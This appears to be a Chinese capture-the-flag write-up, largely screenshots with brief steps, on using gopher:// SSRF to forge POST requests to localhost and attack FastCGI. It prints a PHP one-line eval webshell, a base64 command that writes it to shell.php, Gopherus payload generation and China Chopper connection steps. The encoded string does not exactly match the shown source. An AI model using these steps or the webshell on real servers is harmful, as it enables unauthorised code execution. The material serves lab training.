



复制到记事本然后将%0A替换位%0D%0A



然后在后面加上%0D%0A



在进行url编码然后复制进入地址



复制进地址栏,用gopher://协议



上传文件

访问flag.php





因为这个页面没有提交按钮所以编写代码



选择文件点击提交抓包

URL转码(确定每个字符都转码了),随便找一个在线转码网站,只要确定转码完全即可

复制到txt全部替换在最后再加上%0D%0A

URL转码

注意是:gopher://127.0.0.1:80/_POST

FastCGI协议



步骤一:准备一句话木马并构造要执行的终端命令:对一句话木马进行base64编码且写入到名为shell.php的文件中。

#一句话木马

<?php @eval($_POST['x']);?>

# base64编码后

echo "PD9waHAgQGV2YWwoJF9QT1NUW2NtZF0pOz8+" | base64 -d > shell.php



步骤二:使用Gopherus工具生成payload:

# 项目地址

https://github.com/tarunkant/Gopherus.git

# 执行命令

python2 gopherus.py--exploit fastcgi

ps:注意不要多复制空格



步骤三: 将生成的payload再进行第二次编码即可…访问上传





步骤四:使用中国菜刀工具

右键添加,左面写题的网址,右面写cmd

